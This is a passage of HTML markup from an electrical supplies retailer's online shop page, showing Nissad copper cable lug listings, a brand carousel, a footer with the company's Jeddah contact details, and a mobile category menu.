https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5871" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m8/">Nissad copper cable lug 95mm- M8 &#8211; (LUG/95/8)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 95mm- M8				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5871" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5871" data-product_sku="NDC 95/8" aria-label="Add &ldquo;Nissad copper cable lug 95mm- M8 - (LUG/95/8)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m8/"
					class="open-quick-view quick-view-button"
					data-id="5871">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5884 status-publish first instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="5884">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-120mm-m16/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5884" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-120mm-m16/">Nissad copper cable lug 120mm- M16 &#8211; (LUG120/16)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 120mm- M16				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5884" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5884" data-product_sku="NDC 120/16" aria-label="Add &ldquo;Nissad copper cable lug 120mm- M16 - (LUG120/16)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-120mm-m16/"
					class="open-quick-view quick-view-button"
					data-id="5884">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-854 -->
			
					
	</div>

</div>

</div><!-- #product-5887 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter woodmart-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_4238" class="brands-items-wrapper brands-widget slider-brands_4238 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="no" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="6" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel owl-items-lg-6 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=3m"><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img  alt="3M" title="3M" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/3M.png" alt="3M" title="3M"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=abb"><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ABB" title="ABB" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/abb.png" alt="ABB" title="ABB"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=ace"><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="ACE" title="ACE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/ACE.png" alt="ACE" title="ACE"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=legrand"><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Legrand" title="Legrand" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/legrand.png" alt="Legrand" title="Legrand"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=nissad"><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img  alt="Nissad" title="Nissad" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/nissad.png" alt="Nissad" title="Nissad"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=pce"><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img  alt="PCE" title="PCE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/PCE.png" alt="PCE" title="PCE"></noscript></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=te"><img  alt="TE" title="TE" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/05/te.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/05/te.jpg" alt="TE" title="TE"></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=tekpan"><img  alt="Tekpan" title="Tekpan" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/TEKPAN.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/TEKPAN.png" alt="Tekpan" title="Tekpan"></noscript></a></div><div class="brand-item"><a href="https://www.alsuhaili.com/shop/?filter_brand=telergon"><img  alt="Telergon" title="Telergon" data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/telergom.png" class="lazyload" src="[data-uri]"><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/telergom.png" alt="Telergon" title="Telergon"></noscript></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img   style="margin-bottom: 10px;" data-src="https://www.alsuhaili.com/wp-content/themes/woodmart/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/themes/woodmart/images/logo.png"  style="margin-bottom: 10px;" /></noscript></div>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>Platinum Plaza (North Tower –3rd Floor – Office #303) 6699
Hana’a Al-Hayat Street Al-Ruwais District Jeddah, Saudi Arabia | P.O Box 4393 Jeddah 21494.<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +966 – 12 – 6532223<br>
<i class="fa fa-fax" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +966 – 12 – 6530026<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: info@alsuhaili.com</div>
		    	</div>
		</div><div id="text-14" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Useful links</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://www.alsuhaili.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.alsuhaili.com/return/">Returns</a></li>
<li><a href="https://www.alsuhaili.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://www.alsuhaili.com/sitemap/">Our Sitemap</a></li>
</ul>
</br>
</br>
		    	</div>
		</div><div id="text-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_text">			<div class="textwidget"><div id="maroof" style="max-width: 70%; margin-top: -20px;"><a href="https://maroof.sa/Content/dist/images/logo.svg" target="_blank" rel="noopener noreferrer"><br />
</a><a href="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg"><img decoding="async"   alt="" width="257" height="196" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg 257w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-150x114.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-64x49.jpg 64w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg" data-sizes="(max-width: 257px) 100vw, 257px" class="alignnone size-full wp-image-6843 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-6843" src="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg" alt="" width="257" height="196" srcset="https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof.jpg 257w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-150x114.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2023/01/marrof-64x49.jpg 64w" sizes="(max-width: 257px) 100vw, 257px" /></noscript></a></div>
</div>
		</div><div id="text-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">OUR STORES</h5>			<div class="textwidget"><ul class="menu">
<li>
	<a class="paoc-popup-click paoc-popup-cust-4058 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Eastern Region</a>

</li>
<li>
	<a class="paoc-popup-click paoc-popup-cust-4059 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Central Region</a>

</li>
<li>
	<a class="paoc-popup-click paoc-popup-cust-4060 paoc-popup-simple_link paoc-popup-link" href="javascript:void(0);">Western Region</a>

</li>
<li><button type="button">Find All</button></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left">			<div class="wd-search-form woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.alsuhaili.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2969 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/power-products/" class="woodmart-nav-link"><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Power Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/power-product-black.svg" alt="Power Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Power Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2972 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/control-products/" class="woodmart-nav-link"><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Control Products"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/control-product-balck.svg" alt="Control Products"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Control Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2971 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/enclosures/" class="woodmart-nav-link"><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Enclosures"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/empty-box.svg" alt="Enclosures"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Enclosures</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4222 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://www.alsuhaili.com/product-category/din-rail-circuit-protective/" class="woodmart-nav-link"><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img  alt="Din Rail- Circuit protective"   data-src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" class="wd-nav-img category-icon lazyload" src="[data-uri]" /><noscript><img src="https://www.alsuhaili.com/wp-content/uploads/2020/06/din-rill-black.svg" alt="Din Rail- Circuit protective"  class="wd-nav-img category-icon" /></noscript></noscript><span class="nav-link-text">Din Rail- Circuit protective</span></a></li>
